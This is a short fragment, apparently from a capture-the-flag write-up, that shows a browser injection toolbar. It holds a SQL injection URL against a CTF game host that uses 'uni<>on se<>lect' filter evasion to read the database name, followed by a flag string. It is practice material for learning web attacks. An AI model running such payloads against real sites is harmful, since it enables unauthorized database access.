 Load URL
http://40de7769ffb54dc184655e6940d6e0fc0b1a530ddb0f468f.game.ichunqiu.com/index.php?id=1 uni<>on se<>lect 1,database(),3
Split URL
Execute
Enable Post data Enable Referrer
flag{在数据库中}
sqli